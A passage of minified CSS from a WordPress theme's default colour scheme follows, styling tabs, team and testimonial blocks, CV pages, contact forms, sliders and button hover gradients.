.sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eaeaea}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#1e1e1e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#e43315}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#01a3c1}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#e43315}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#01a3c1}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#1e1e1e}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#01a3c1 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#eaeaea}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#1e1e1e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#e43315}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#01a3c1}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#01a3c1}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#e43315}.scheme_default .sc_skills .sc_skills_total{color:#1e1e1e}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#e43315}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#01a3c1}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#1e1e1e}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#1e1e1e}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#cdcdcd}.scheme_default .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#1e1e1e}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#01a3c1}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#01a3c1}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#e43315}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#1e1e1e}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#e43315}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#1e1e1e;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#1e1e1e;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#1e1e1e}.scheme_default .sc_testimonials_item{background-color:#ffffff}.scheme_default .sc_testimonials_item_content{color:#1e1e1e}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#1e1e1e}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#e43315}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#01a3c1}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#1e1e1e}.scheme_default .sc_testimonials_item_author_subtitle{color:#ffffff}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#ffffff}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#ffffff}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item:before{color:#f6c629}.scheme_default .sc_team_default .sc_team_item{color:#1e1e1e}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ffffff}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#e43315}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#01a3c1}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_default .sc_team_default .sc_team_item .sc_team_item_info{background-color:#ffffff}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#1e1e1e}.scheme_default .sc_team_default .sc_team_item_button .sc_button{background-color:#e43315 !important}.scheme_default .sc_team_default .sc_team_item_button .sc_button:hover{background-color:#1e1e1e !important}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#e43315}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#01a3c1}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#01a3c1}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#01a3c1}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#1e1e1e}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#e43315}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#1e1e1e}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#01a3c1;	background-color:#ffffff}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#1e1e1e}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#e43315}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#01a3c1}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#1e1e1e}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_default .sport_page_list{border-color:#cdcdcd}.scheme_default .sport_page_list li+li{border-color:#cdcdcd}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#1e1e1e}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#e43315;	background-color:#e43315}.scheme_default .trx_addons_popup{background-color:#ffffff;	border-color:#eaeaea;	color:#1e1e1e}.scheme_default .trx_addons_popup button.mfp-close{background-color:#ffffff;	border-color:#eaeaea;	color:#1e1e1e}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#01a3c1;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#ffffff;	border-color:#eaeaea}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#1e1e1e}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#1e1e1e}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#01a3c1}.scheme_default .trx_addons_popup #trx_addons_register_content{background-color:#ffffff}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#eaeaea}.scheme_default .trx_addons_profiler_title{color:#01a3c1}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#eaeaea}.scheme_default .trx_addons_profiler table td{color:#1e1e1e}.scheme_default .trx_addons_profiler table th{background-color:#ffffff;	color:#01a3c1}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#1e1e1e;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#1e1e1e}.scheme_default .trx_addons_cv a:hover{color:#e43315}.scheme_default .trx_addons_cv_header{background-color:#eaeaea}.scheme_default .trx_addons_cv_header_image img{border-color:#1e1e1e}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#1e1e1e}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(30,30,30,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#1e1e1e}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #eaeaea}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#eaeaea; text-shadow:1px 1px 3px #1e1e1e}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#e43315}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#ffffff;	background-color:#ffffff;	border-color:#eaeaea}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#01a3c1;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#01a3c1}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#01a3c1}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#ffffff}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#01a3c1}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#1e1e1e}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#01a3c1}.scheme_default .trx_addons_pagination>span.active{color:#01a3c1;	border-color:#01a3c1}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#ffffff}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#01a3c1}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#01a3c1}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#ffffff}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#eaeaea}.scheme_default .trx_addons_cv_resume_item_meta{color:#01a3c1}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#01a3c1}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#1e1e1e}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#ffffff}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#01a3c1}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#01a3c1}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#ffffff}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#01a3c1}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#e43315}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#e43315}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#01a3c1}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#01a3c1}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#01a3c1}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#01a3c1}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#01a3c1}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#01a3c1}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#01a3c1}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#eaeaea;	color:#1e1e1e}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#ffffff;	color:#01a3c1}.scheme_default .trx_addons_contact_form_field button{background-color:#01a3c1;	border-color:#01a3c1;	color:#eaeaea}.scheme_default .trx_addons_contact_form_field button:hover{color:#01a3c1}.scheme_default .trx_addons_contact_form_info_icon{color:#ffffff}.scheme_default .trx_addons_contact_form_info_area{color:#01a3c1}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#01a3c1 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#01a3c1}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#eaeaea}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#eaeaea;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover{color:#01a3c1}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{color:#01a3c1;	background-color:transparent}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#e43315}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color.trx_addons_attrib_selected span{border-color:#1e1e1e}.scheme_default .trx_addons_range_slider_label_min{color:#1e1e1e}.scheme_default .trx_addons_range_slider_label_max{color:#1e1e1e}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#eaeaea}.scheme_default div.ui-slider .ui-slider-handle{border-color:#eaeaea;	background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default .wpcf7 form.failed .wpcf7-response-output,.scheme_default .wpcf7 form.aborted .wpcf7-response-output,.scheme_default .wpcf7 form.invalid .wpcf7-response-output,.scheme_default .wpcf7 form.unaccepted .wpcf7-response-output,.scheme_default .wpcf7 form.spam .wpcf7-response-output,.scheme_default .wpcf7 form.payment-required .wpcf7-response-output{border-color:#e43315}.scheme_default .elementor-shape .elementor-shape-fill{fill:#eaeaea}.scheme_default .elementor-divider-separator{border-color:#cdcdcd}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#1e1e1e}.scheme_default.vc_section[data-vc-full-width="true"],.scheme_default.wpb_row[data-vc-full-width="true"],.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{background-color:#eaeaea}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(234,234,234,0.8)}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:hover .vc_tta-panel-heading{background-color:#ffffff}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#1e1e1e}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{color:#1e1e1e}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#1e1e1e !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before{color:#e43315 !important}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#eaeaea}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#1e1e1e}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#01a3c1;	background-color:#1e1e1e}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#cdcdcd}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#ffffff}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#1e1e1e}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#1e1e1e}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#1e1e1e}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#e43315 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#e43315 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#e43315 50%) no-repeat scroll right bottom / 210% 100% #e43315 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#e43315 50%) no-repeat scroll left bottom / 210% 100% #e43315 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#e43315 50%) no-repeat scroll right bottom / 100% 210% #e43315 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#e43315 50%) no-repeat scroll right top / 100% 210% #e43315 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right bottom / 210% 100% #01a3c1 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll left bottom / 210% 100% #01a3c1 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right bottom / 100% 210% #01a3c1 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right top / 100% 210% #01a3c1 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#e43315 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#e43315 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#01a3c1 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#01a3c1 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#01a3c1 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#01a3c1 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#eaeaea 50%) no-repeat scroll right bottom / 210% 100% #eaeaea !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#eaeaea 50%) no-repeat scroll left bottom / 210% 100% #eaeaea !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#eaeaea 50%) no-repeat scroll right bottom / 100% 210% #eaeaea !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#eaeaea 50%) no-repeat scroll right top / 100% 210% #eaeaea !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#f6c629 50%,#181818 50%) no-repeat scroll right bottom / 210% 100% #181818 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#f6c629 50%,#181818 50%) no-repeat scroll left bottom / 210% 100% #181818 !important}.scheme_default 